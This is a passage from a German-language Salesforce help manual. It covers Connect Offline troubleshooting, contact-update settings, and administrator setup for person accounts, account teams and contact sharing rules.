Mehrpersonen-Ereignisse werden in Connect Offline angezeigt, können jedoch nicht erstellt oder bearbeitet werden. Wenn Sie zu einem Ereignis eingeladen wurden, aber nicht dessen Veranstalter sind, können Sie das Ereignis nicht offline ändern oder löschen.

# Aktenkoffer-Inhalte

#### **Einige Datensätze im Aktenkoffer können nicht bearbeitet werden.**

Je nach den Einstellungen für Ihren Aktenkoffer sind Datensätze schreibgeschützt, wenn sie nur offline verfügbar sind, da sie Datensätzen zugeordnet sind, die aufgrund der für Ihren Aktenkoffer geltenden Einstellungen aufgenommen wurden. Wenn Sie beispielsweise einen Opportunity-basierten Aktenkoffer ausgewählt haben, sind einige Accounts offline schreibgeschützt, obwohl sie nicht mit einer Opportunity verbunden sind, sondern weil sie mit einem Kontakt in Ihrem Aktenkoffer verbunden sind.

#### **Aktenkoffer überschreitet Grenze**

Schreibgeschützte Datensätze, die aufgrund der Zuordnung zu anderen Datensätzen in Ihrem Aktenkoffer aufgenommen wurden, werden nicht auf die Wertung für die Obergrenze angerechnet. Angenommen die maximale Anzahl an Accounts, die Sie aufnehmen können, beträgt 5.000. Ihr Aktenkoffer kann jedoch 5.200 Accounts enthalten, wenn 200 Accounts aufgenommen wurden, weil sie mit anderen Datensätzen in Ihrem Aktenkoffer in Beziehung stehen.

### Browser

#### **Windows XP SP2 zeigt Warnbanner in Connect Offline an.**

Wenn Sie die Anzeige des Warnbanners verhindern möchten, ändern Sie die Einstellungen von Internet Explorer wie folgt:

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

- **1.** Starten Sie Internet Explorer.
- **2.** Klicken Sie im Menü **Extras** auf **Internetoptionen**.
- **3.** Klicken Sie auf die Registerkarte **Erweitert**.
- **4.** Suchen Sie den Abschnitt "Sicherheit".
- **5.** Aktivieren Sie Ausführung aktiver Inhalte in Dateien auf dem lokalen Computer zulassen.
- **6.** Klicken Sie auf **Übernehmen**.
- **7.** Klicken Sie auf **OK**.

#### **Herunterladen und Installieren von Connect Offline mithilfe von Firefox ist nicht möglich.**

Es werden zwar andere Browser in Salesforce unterstützt, Sie müssen jedoch Internet Explorer für das Herunterladen und Installieren von Connect Offline verwenden.

#### **Fehlermeldung: "Die zum Aktualisieren Ihrer Connect Offline erforderliche Verbindung zu Salesforce konnte nicht hergestellt werden."**

Diese Meldung kann in folgenden Szenarios angezeigt werden:

- **•** Ihr Computer ist so konfiguriert, dass für die Herstellung einer Verbindung zum Internet ein Proxyserver verwendet wird, der Authentifizierung erfordert. Diese Verbindung erfolgt automatisch mithilfe von Single Sign-On oder einer anderen Authentifizierungsmethode, bei der Sie keinen Benutzernamen und kein Kennwort eingeben müssen, um eine Verbindung zum Internet herzustellen.
- **•** Ihr Computer befindet sich hinter einer Firewall.
- **•** Ihr Computer führt aktiv eine Virenschutzsoftware aus.

# Konfliktlösung

#### **In der Konfliktlösung können keine Felder ausgewählt werden.**

Die Feldwerte für einige Objekte, beispielsweise Produkte für Opportunities, sind im Tool zur Konfliktbeseitigung schreibgeschützt. Sie können diese Werte jedoch auf folgende Art ändern:

- **1.** Wechseln Sie zur Strukturansicht im linken Bereich.
- **2.** Klicken Sie, nachdem Sie sämtliche Verzweigungen erweitert haben, auf die Verzweigung ganz unten.
- **3.** Aktivieren Sie das Optionsfeld Ihre Werte, um die Connect Offline-Werte zu speichern, bzw. aktivieren Sie das Optionsfeld Salesforce-Werte, um stattdessen die Werte auf dem Server zu speichern. Daraufhin ändern sich die Werte der schreibgeschützten Felder entsprechend.
- **4.** Klicken Sie auf **Senden**.

Wenn Sie auf **Senden** klicken, ohne eine Option ausgewählt zu haben, speichert Connect Offline den Wert des Clients für beliebige schreibgeschützte Werte bei der Konfliktlösung.

#### **Die Konfliktlösung fordert mich auf, einen neuen Datensatz zu erstellen oder es erneut zu versuchen.**

Möglicherweise haben sich Ihre Freigabeeinstellungen geändert. Wenn Sie berechtigt sind, die betreffende Aktion auszuführen, klicken Sie auf **Erneut versuchen**. Erstellen Sie andernfalls einen neuen Datensatz in Connect Offline.

#### **Ich kann den Wert einer abhängigen Auswahlliste im Konfliktlösungstool nicht ändern.**

Bei der Lösung von Konflikten für ein abhängiges Auswahllistenfeld können Sie den Auswahllistenwert des konfliktauslösenden Felds nicht ändern. Um derartige Konflikte zu lösen, legen Sie fest, ob der Salesforce-Wert oder der Connect Offline-Wert verwendet werden soll.

Anmerkung: Im Offline-Modus gilt: Wenn das Steuerfeld einer abhängigen Auswahlliste durch die Feldebenensicherheit ausgeblendet wird, zeigt das Informationssymbol für die abhängige Auswahlliste den API-Namen und nicht den Bezeichnungsnamen des Steuerfelds an.

# Felder

#### **Nachschlagefelder werden in Connect Offline-Themenlisten nicht angezeigt.**

Bei Themenlisten in Connect Offline werden keine Nachschlagefelder angezeigt.

#### **Benutzerdefinierte Formelfelder und automatische Nummerierungen werden in Connect Offline nicht angezeigt**

Automatisch generierte Felder, beispielsweise Formelfelder und automatisch nummerierte Felder, sind in Connect Offline nicht verfügbar.

#### **Felder mit automatischer Nummerierung werden in Connect Offline nicht generiert.**

Wenn Sie einen Datensatz in der Connect Offline erstellen, der ein Feld mit automatischer Nummerierung inkrementiert, zeigt Connect Offline eine Bezeichnung für das betreffende Feld an, während Sie die Connect Offline verwenden. Wenn Sie die Synchronisierung durchführen, fügt Salesforce die nächste eindeutige Nummer in das Feld ein.

### Registerkarte "Startseite"

#### **Die Anzahl der bearbeiteten Datensätze wird in der Liste der Registerkarte "Startseite" falsch angezeigt.**

In der Randleiste enthält die Liste der bearbeiteten Datensätze in "Aktenkoffer-Info" keine gelöschten Datensätze.

# Installation

#### **Was wird installiert?**

Connect Offline installiert die Datei SForceDB.exe, die ständig im Hintergrund ausgeführt wird und als Host für die Connect Offline-Datenbank fungiert.

#### **Installieren von Connect Offline nicht möglich**

Connect Offline erfordert Salesforce für die Installation von Komponenten, die die Registrierung auf Ihrem Computer bearbeiten. Wenn Ihr Unternehmen Sicherheit einsetzt, die Ihnen das Bearbeiten der Registrierung untersagt, melden Sie sich als Administrator Ihres Computers an, bevor Sie diese Komponenten installieren, oder wenden Sie sich an Ihre IT-Abteilung, um Unterstützung zu erhalten.

#### **Sind Massenbereitstellungen von Connect Offline möglich?**

Ja, Sie können systemweite Bereitstellungen durchführen.

#### **Wie kann ich ermitteln, welche Version von Connect Offline meine Benutzer verwenden?**

Die von den einzelnen Benutzern jeweils verwendete Version von Connect Offline ist im Anmeldeverlauf aufgeführt.

### Leads

#### **Leads werden in Connect Offline nicht angezeigt.**

Leads sind nur in Connect Offline 2.0 oder höher verfügbar. Wenn Sie Connect Offline 2.0 oder höher verwenden, starten Sie die Anwendung mithilfe des folgenden Symbols: . Aktualisieren von Connect Offline:

- **1.** Synchronisieren Sie die Daten in Connect Offline.
- **2.** Entfernen Sie optional die vorherige Installation von Connect Offline mit der Option "Software" der Windows-Systemsteuerung.
- **3.** Installieren Sie Connect Offline. Rufen Sie dafür die Seite Connect Offline in Ihren persönlichen Einstellungen auf.
- **4.** Synchronisieren Sie die Daten in Connect Offline.

Überprüfen Sie, ob Sie über die entsprechenden Benutzerberechtigungen zum Anzeigen von Leads verfügen.

#### **Die Leadzuweisungsregeln scheinen nicht zu funktionieren.**

In Connect Offline erstellte Leads werden nicht automatisch basierend auf Leadzuweisungsregeln zugewiesen. Sobald Sie erneut mit Salesforce verbunden sind, weisen Sie die Leads zu, indem Sie eine Massenübertragung der Datensätze durchführen.

## Unterschiede bei der Anzeige mehrerer Währungen

#### **Opportunitybeträge weisen einen minimalen Unterschied auf.**

Wenn Ihre Organisation mehrere Währungen aktiviert hat und sich die Währung einer Opportunity von der Unternehmenswährung unterscheidet, ist ein kleiner Unterschied bei der Anzeige festzustellen. Der umgerechnete Betrag auf der Offline-Detailseite der Opportunity kann sich um einen oder zwei Cent von dem auf derselben Seite in der Salesforce-Anwendung unterscheiden. Beim eigentlichen gespeicherten Wert liegt kein Fehler vor.

### Beziehungsgruppen

#### **Registerkarte "Beziehungsgruppen" wird in Connect Offline nicht angezeigt.**

Die Registerkarte "Beziehungsgruppen" ist nur verfügbar, wenn das AppExchange-Paket "Beziehungsgruppen" in der Salesforce-Organisation installiert ist, mit der Sie Connect Offline synchronisieren.

### Suche

#### **In den Suchergebnissen fehlen Felder.**

Die Suchergebnisse enthalten keine Felder mit langem Textbereich wie z. B. Beschreibung des Accounts.

### Zeitüberschreitungen (Timeouts), Zeitstempel und Zeitzonen

#### **Die Zeitstempel von in Connect Offline aktualisierten Dateien werden nicht erwartungsgemäß angezeigt.**

Bei Datensätzen, die Sie in Connect Offline erstellen oder aktualisieren, geben die Felder Ersteller und Geändert von auch nach der Synchronisierung die Zeit auf Ihrem PC wieder.

Bei in Connect Offline erstellten Aktivitäten wird die von Ihnen eingegebene Zeit und die Zeitzone Ihres PCs angegeben. Während der Synchronisierung konvertiert Salesforce die Aktivitätszeiten in die Zeitzone, die in Ihren persönlichen Salesforce-Informationen festgelegt ist.

Wenn Sie die Zeitzone auf Ihrem Computer ändern, müssen Sie Ihren Aktenkoffer leeren und synchronisieren, um die Änderung in Connect Offline zu berücksichtigen.

#### **Bei Connect Offline kommt es beim Synchronisieren großer Datensets zur Zeitüberschreitung.**

Bearbeiten Sie die HttpTimeout-Registrierungseinstellung in HKEY\_LOCAL\_MACHINE\SOFTWARE\salesforce.com\Offline2. Die Standardeinstellung ist 360 Sekunden.

# Bearbeiten der Kontaktpflegeeinstellungen

So legen Sie Ihre Einstellungen für das Anfordern von aktualisierten Kontaktinformationen fest:

Anmerkung: Wenn Ihre Organisation Personenaccounts verwendet, sind die Personenaccounts ebenfalls von diesen Einstellungen betroffen. Weitere Informationen finden Sie unter [Was ist ein Personenaccount?](#page-1247-0) auf Seite 1242.

**1.** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Kontaktpflege* ein und wählen Sie dann **Meine Kontaktpflegeeinstellungen** aus.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

- **2.** Wählen Sie "Ja" unter Automatisches BCC, um Kopien Ihrer versendeten Kontaktpflege-E-Mails zu erhalten. Diese Option ist nur verfügbar, wenn Ihr Unternehmen keine BCC-Kompatibilitäts-E-Mails aktiviert hat.
- **3.** Aktivieren Sie die Erinnerung, wenn Sie jedes Mal, wenn Sie einen neuen Kontakt speichern, dazu aufgefordert werden möchten, eine Kontaktpflegeanfrage zu versenden.
- **4.** Geben Sie einen Standardbetreff für die E-Mail ein.
- **5.** Geben Sie im Notizbereich eine Nachricht an den Empfänger ein.
- **6.** Geben Sie im Signaturbereich eine Signatur mit Ihren Kontaktdaten ein.
- **7.** Im Bereich für die Briefvorlagenfelder oben auf der Seite können Sie die verfügbaren Werte für Briefvorlagenfelder anzeigen. Diese Werte können Sie je nach Bedarf kopieren und in die Betreff-, Notiz- und Signaturfelder einfügen.
- **8.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

# Einrichtung und Pflege von Vertriebs-Tools

# Einrichten und Pflegen von Vertriebsfunktionen

Helfen Sie Ihren Vertriebsmitarbeitern, Kunden mehr zu verkaufen. Erfahren Sie mehr über die Kernfunktionen für den Vertrieb von Salesforce, über die Produktivitätsfunktionen für Vertriebsmitarbeiter und die Microsoft-E-Mail-Integration.

# Kernfunktionen für den Vertrieb

Kernfunktionen für den Vertrieb helfen Vertriebsmitarbeitern beim Verwalten der Grundlagen: der Personen, an die sie verkaufen, der Produkte und Services, die Ihr Unternehmen anbietet, usw.

#### **Accounts, Kontakte und Leads**

- **•** [Aktivieren von Account-Erkenntnissen und der Accounthierarchie](https://help.salesforce.com/apex/HTViewHelpDoc?id=accounts_settings.htm&language=de)
- **•** [Aktivieren von Personenaccounts](https://help.salesforce.com/apex/HTViewHelpDoc?id=account_person_enable.htm&language=de)
- **•** [Aktivieren von "Soziale Accounts, Kontakte und Leads"](https://help.salesforce.com/apex/HTViewHelpDoc?id=social_networks_enable.htm&language=de)

#### **Leads und Kampagnen**

- **•** [Definieren von Standardeinstellungen für die Leaderstellung](https://help.salesforce.com/apex/HTViewHelpDoc?id=customize_leadsettings.htm&language=de)
- **•** [Einrichten von Leadzuordnungsregeln](https://help.salesforce.com/htviewhelpdoc?id=customize_leadrules.htm&language=de)
- **•** [Einrichten automatischer Antwortregeln](https://help.salesforce.com/htviewhelpdoc?id=creating_auto-response_rules.htm&language=de)
- **•** [Einrichten eines Kampagnen-Einflusses](https://help.salesforce.com/htviewhelpdoc?id=campaigns_influence_setup.htm&language=de)

#### **Opportunities**

**•** [Einrichten von Vertriebspfaden](https://help.salesforce.com/HTViewHelpDoc?id=lightning_sales_path.htm&language=de)

#### **Angebote und Aufträge**

- **•** [Aktivieren von Angeboten](https://help.salesforce.com/htviewhelpdoc?id=quotes_enable.htm&language=de)
- **•** [Einrichten von Aufträgen](https://help.salesforce.com/htviewhelpdoc?id=customize_order.htm&language=de)

#### **Produkte und Preisbücher**

- **•** [Aktivieren von Produktplänen](https://help.salesforce.com/htviewhelpdoc?id=enabling_schedules.htm&language=de)
- **•** [Einrichten der automatischen Preisaktivierung](https://help.salesforce.com/htviewhelpdoc?id=customize_product.htm&language=de)

#### **Prognosen**

**•** [Einrichten von gemeinschaftlichen Prognosen](https://help.salesforce.com/htviewhelpdoc?id=forecasts3_defining_forecasts_settings.htm&language=de)

#### **Regionsverwaltung 2.0**

**•** [Implementieren und Verwalten der Vertriebsregionen Ihrer Organisation](https://help.salesforce.com/apex/HTViewHelpDoc?id=tm2_manage_organization_territories.htm&language=de)

#### **Duplikatsverwaltung**

**•** [Einrichten der Duplikatsverwaltung in Salesforce](https://help.salesforce.com/HTViewHelpDoc?id=duplicate_prevention_map_of_tasks.htm&language=de)

#### **Data.com**

- **•** [Implementieren der Data.com Clean](https://help.salesforce.com/HTViewHelpDoc?id=data_dot_com_clean_implementing.htm&language=de)
- **•** [Implementieren von Data.com Prospector](https://help.salesforce.com/htviewhelpdoc?id=jigsaw_int_setting_up_map.htm&language=de)

#### **Work.com**

- **•** [Aktivieren von Work.com-Funktionen](https://help.salesforce.com/htviewhelpdoc?id=workcom_settings_setup.htm&language=de)
- **•** [Einrichten von Leistungsübersichten](https://help.salesforce.com/apex/HTViewHelpDoc?id=performance_summary_deployment.htm&language=de)
- **•** [Einrichten von Leistungsbewertungen](https://help.salesforce.com/apex/HTViewHelpDoc?id=calibration_overview.htm&language=de)
- **•** [Anpassen der Funktion "Fertigkeit" und "Bestätigung"](https://help.salesforce.com/apex/HTViewHelpDoc?id=workcom_skills_customization.htm&language=de)

# Produktivitätsfunktionen für Vertriebsmitarbeiter

Produktivitätsfunktionen für Vertriebsmitarbeiter verbessern die Kernfunktionen, indem Vertriebsmitarbeiter Ereignisse planen, per E-Mail kommunizieren können usw.

#### **Notizen**

**•** [Einrichten von Notizen](https://help.salesforce.com/htviewhelpdoc?id=notes_admin_setup.htm&language=de)

### **Aktivitäten**

- **•** [Einrichten von Ereignissen, Kalendern und Aufgaben](https://help.salesforce.com/htviewhelpdoc?id=customizeactivities.htm&language=de)
- **•** [Einrichten von freigegebenen Kalendern in Salesforce Classic](https://help.salesforce.com/htviewhelpdoc?id=customize_groupcal.htm&language=de)

### **Salesforce-E-Mail**

**•** [Einrichten und Verwalten von E-Mail-Vorlagen](https://help.salesforce.com/htviewhelpdoc?id=admin_emailtemplates.htm&language=de)

# Microsoft-E-Mail-Integration

Erleben Sie Salesforce direkt in Microsoft-E-Mail-Anwendungen, ordnen Sie wichtige E-Mails Salesforce-Datensätzen zu und synchronisieren Sie Daten zwischen den beiden Systemen.

- **•** [Lightning für Outlook](https://help.salesforce.com/HTViewHelpDoc?id=app_for_outlook_overview.htm&language=de)
- **•** [Lightning Sync](https://help.salesforce.com/HTViewHelpDoc?id=productivity_sync_exchange_admin_overview.htm&language=de)
- **•** [Salesforce for Outlook](https://help.salesforce.com/apex/HTViewHelpDoc?id=outlookcrm_sfo_about.htm&language=de)

# Verwalten von Personen und Organisationen, an die die Benutzer Verkäufe tätigen

# Verwalten von Accounts

# Aktivieren von Personenaccounts

- Anmerkung: Diese Version enthält eine Beta-Version der Personenaccounts in Lightning Experience, die zwar für die Produktion geeignet ist, jedoch bekannte Einschränkungen aufweist. Weitere Informationen finden Sie unter [Einschränkungen bei Lightning Experience](#page-265-0) auf Seite 260.
- Wichtig: Nachdem Personenaccounts aktiviert wurden, können sie nicht deaktiviert werden. Daher wird bestehenden Kunden das [Erstellen einer Sandbox](#page-5722-0) empfohlen, um in einer Vorschau anzuzeigen, wie sich Personenaccounts auf Ihre Organisation auswirken.

Bevor Sie beginnen, müssen Sie folgende Aktionen ausführen:

- **•** Erstellen Sie mindestens einen Datensatztyp für Accounts.
- **•** Gewähren Sie Profilen, die über Leseberechtigung für Accounts verfügen, Leseberechtigung für Kontakte.
- **•** Vergewissern Sie sich, dass die organisationsweite Standardfreigabe für Kontakte auf "Gesteuert durch übergeordnetes Objekt" gesetzt ist.

Nachdem Sie die vorbereitenden Schritte durchgeführt haben, wenden Sie sich an Salesforce, um Personenaccounts aktivieren zu lassen, und gehen Sie dann wie folgt vor:

- **1.** Wechseln Sie in den Objektverwaltungseinstellungen für Personenaccounts zu "Datensatztypen".
- **2.** Weisen Sie Profilen, die Personenaccounts benötigen, Datensatztypen für Personenaccounts zu.
- Anmerkung: Personenaccounts werden sowohl auf den Account- als auch auf den  $\mathbb{Z}$ Kontaktspeicher angerechnet, da jeder Personenaccount aus einem Account und einem Kontakt besteht. Für die Implementierung von Personenaccounts kann zusätzlicher Speicherplatz notwendig sein. Daher sollten Sie Ihre Speicherbelegung überprüfen.

SIEHE AUCH:

**[Accounts](#page-1246-0)** [Was ist ein Personenaccount?](#page-1247-0)

# Account-Einstellungen

Optimieren Sie Ihre Accounts mit Hierarchieinformationen, Erkenntnissen, Logos, automatischer Eintragung und mehr. All diese Einstellungen sind unter "Setup" auf der Seite "Account-Einstellungen" zu finden.

# AUSGABEN

Geschäftsaccounts sind verfügbar in: Salesforce Classic und Lightning Experience

Geschäftsaccounts sind verfügbar in: **Alle** Editionen

Personenaccounts sind verfügbar in: Salesforce Classic und Lightning Experience

Personaccounts sind in der **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition verfügbar

# NUTZERBERECHTIGUNGEN

Aktivieren von Personenaccounts:

**•** "Anwendung anpassen"

# NUTZERBERECHTIGUNGEN

Ändern der

Account-Einstellungen

**•** "Anwendung anpassen"



SIEHE AUCH:

[Accounthierarchie](#page-1276-0) [Account-Erkenntnisse](#page-1376-0) [Kontakte zu mehreren Accounts](#page-1320-0) [Accounts](#page-1246-0)

# <span id="page-1833-1"></span>Verwalten von Accountteams

Ihre Benutzer können den Accounts Accountteammitglieder hinzufügen. Ähnlich wie Opportunity-Teams für Opportunities sind Accountteams Teams von Benutzern, die gemeinsam an Accounts arbeiten, indem die Rolle jedes Benutzers definiert wird und dem Account und seinen verwandten Datensätzen spezialisierte Zugriffsebenen gewährt werden.

#### [Aktivieren von Accountteams](#page-1833-0)

Um Ihren Vertriebsmitarbeitern die Zusammenarbeit an Accounts zu erleichtern, können Sie in Salesforce Accountteams aktivieren.

#### [Anpassen von Accountteamrollen](#page-1834-0)

Jedes Accountteammitglied besitzt eine Rolle bei der Bearbeitung eines Accounts, beispielsweise "Accountmanager" oder "Vertriebsmitarbeiter". Um die Rollen nachzuverfolgen, die Teammitglieder in Ihrem Unternehmen innehaben, können Sie die Accountteamrollen in Salesforce anpassen.

#### [Überlegungen zum Deaktivieren von Accountteams](#page-1834-1)

Machen Sie sich vor dem Deaktivieren von Accountteams mit den folgenden wichtigen Punkten vertraut.

#### <span id="page-1833-0"></span>SIEHE AUCH:

[Aktivieren von Accountteams](#page-1833-0)

## Aktivieren von Accountteams

Um Ihren Vertriebsmitarbeitern die Zusammenarbeit an Accounts zu erleichtern, können Sie in Salesforce Accountteams aktivieren.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Accountteams* ein und wählen Sie dann **Accountteam-Einstellungen** aus.
- **2.** Definieren Sie die Einstellungen nach Bedarf.
- **3.** Speichern Sie Ihre Änderungen.

#### SIEHE AUCH:

[Verwalten von Accountteams](#page-1833-1)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Aktivieren von Accountteams:

- **•** "Anwendung anpassen"
- Einrichten von Teamrollen:
- **•** "Anwendung anpassen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Aktivieren von Accountteams:

**•** "Anwendung anpassen"

- Einrichten von Teamrollen:
- **•** "Anwendung anpassen"

# <span id="page-1834-0"></span>Anpassen von Accountteamrollen

Jedes Accountteammitglied besitzt eine Rolle bei der Bearbeitung eines Accounts, beispielsweise "Accountmanager" oder "Vertriebsmitarbeiter". Um die Rollen nachzuverfolgen, die Teammitglieder in Ihrem Unternehmen innehaben, können Sie die Accountteamrollen in Salesforce anpassen.



- **•** Accountteams verwenden dieselben Rollen wie Opportunity-Teams. Wenn Sie eine Rolle des Accountteams entfernen, wird diese auch nicht mehr als Rolle für das Opportunity-Team aufgeführt.
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Teamrollen* ein und wählen Sie dann unter "Accountteams" die Option **Teamrollen** aus.
- **2.** Bearbeiten Sie die Auswahllistenwerte für die Teamrollen nach Bedarf.
- **3.** Speichern Sie Ihre Änderungen.
- **4.** Wenn Sie einen geänderten Auswahllistenwert in allen Ihren Dateien aktualisieren möchten, geben Sie im Feld Schnellsuche den Text *Teamrollen ersetzen* ein und wählen Sie dann **Teamrollen ersetzen** aus.

<span id="page-1834-1"></span>SIEHE AUCH:

[Verwalten von Accountteams](#page-1833-1)

# Überlegungen zum Deaktivieren von Accountteams

Machen Sie sich vor dem Deaktivieren von Accountteams mit den folgenden wichtigen Punkten vertraut.

- **•** Wenn Sie Accountteams deaktivieren, werden die vorhandenen Teams dauerhaft aus sämtlichen Accounts entfernt, die Standard-Accountteams der Benutzer wird gelöscht und die Themenliste "Accountteam" aus allen Seitenlayouts entfernt.
- **•** Accountteams können für Ihre Organisation nicht deaktiviert werden, wenn Teammitglieder in Apex referenziert werden. Wenn Apex-Code beispielsweise auf das Feld Team Member (Teammitglied) verweist (im Code als AccountTeamMember angegeben), können Accountteams nicht deaktiviert werden.

SIEHE AUCH:

[Verwalten von Accountteams](#page-1833-1)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Einrichten von Teamrollen:

**•** "Anwendung anpassen"

#### **AUSGABEN**

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Deaktivieren von Accountteams:

**•** "Anwendung anpassen"

# Verwalten von Beziehungsgruppen

# Konfigurieren von Kontakten und Kontaktrollen

# Erstellen von Kontaktfreigaberegeln

Kontaktfreigaberegeln können auf dem Datensatzinhaber oder auf anderen Kriterien basieren, zu denen auch Datensatztyp und bestimmte Feldwerte zählen. Sie können bis zu 300 Freigaberegeln für Kontakte einschließlich von bis zu 50 kriterienbasierten Freigaberegeln definieren.

- **1.** Wenn Sie vorhaben, öffentliche Gruppen in Ihrer Freigaberegel einzuschließen, stellen Sie sicher, dass die entsprechenden Gruppen erstellt wurden.
- **2.** Geben Sie unter Setup im Feld Schnellsuche den Text *Freigabeeinstellungen* ein und wählen Sie dann **Freigabeeinstellungen** aus.
- **3.** Klicken Sie in der Themenliste "Kontaktfreigaberegeln" auf **Neu**.
- **4.** Geben Sie Werte unter **Bezeichnungsname** und **Regelname** ein. Die Bezeichnung ist die Bezeichnung der Freigaberegel, wie sie auf der Benutzeroberfläche angezeigt wird. Der Regelname ist ein eindeutiger Name, der von der API und von verwalteten Paketen verwendet wird.
- **5.** Geben Sie die **Beschreibung** ein. In diesem Feld wird die Freigaberegel beschrieben. Diese Angabe ist optional und kann bis zu 1000 Zeichen enthalten.
- **6.** Wählen Sie einen Regeltyp aus.
- **7.** Gehen Sie abhängig vom ausgewählten Regeltyp wie folgt vor:

# **•** Basierend auf Datensatzinhaber: Geben Sie in der Zeile Inhaber: Mitglieder von die Benutzer an,

- deren Datensätze freigegeben werden: Wählen Sie in der ersten Dropdownliste eine Kategorie und in der zweiten Dropdownliste (oder im Nachschlagefeld, wenn Ihre Organisation über 200 Warteschlangen, Gruppen, Rollen oder Regionen aufweist) einen Satz Benutzer aus.
- **•** Basierend auf Kriterien: Geben Sie die Feld-, Operator- und Wertkriterien an, mit denen Datensätze übereinstimmen müssen, um von der Freigaberegel erfasst zu werden. Welche Felder verfügbar sind, hängt vom gewählten Objekt ab und der Wert ist immer ein Literalwert oder eine Zeichenfolge. Klicken Sie auf **Filterlogik hinzufügen...**, um die Standardbeziehung AND (UND) zwischen den einzelnen Filtern zu ändern.

Anmerkung: Um ein Feld zu verwenden, das nicht von kriterienbasierten Freigaberegeln unterstützt wird, können Sie eine Workflowregel oder einen Apex-Auslöser erstellen, um den Wert des Felds in ein Textfeld oder ein numerisches Feld zu kopieren und dieses Feld dann als Kriterium zu verwenden.

- **8.** Geben Sie in der Zeile Freigeben für die Benutzer an, die Zugriff auf diese Daten erhalten: Wählen Sie in der ersten Dropdownliste eine Kategorie und in der zweiten Dropdownliste oder im Nachschlagefeld einen Satz Benutzer aus.
- **9.** Wählen Sie die Freigabezugriffseinstellung für die Benutzer aus.



# AUSGABEN

